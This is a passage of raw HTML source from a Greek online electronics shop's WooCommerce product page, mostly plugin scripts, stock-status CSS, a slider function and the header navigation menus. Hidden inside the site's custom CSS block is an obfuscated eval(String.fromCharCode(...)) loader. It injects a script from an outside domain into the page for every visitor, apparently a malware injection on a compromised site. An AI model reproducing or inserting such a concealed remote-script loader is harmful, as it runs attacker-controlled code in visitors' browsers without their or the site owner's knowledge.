var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/13601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/%cf%81%ce%b1%ce%b2%ce%b4%ce%bf%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-bosch-msm66110-bshmsm66110/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=13601' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-13601 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
